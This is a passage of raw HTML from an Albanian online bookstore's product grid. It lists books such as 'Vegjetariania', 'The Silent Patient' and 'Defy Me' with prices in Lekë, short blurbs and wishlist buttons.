rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a 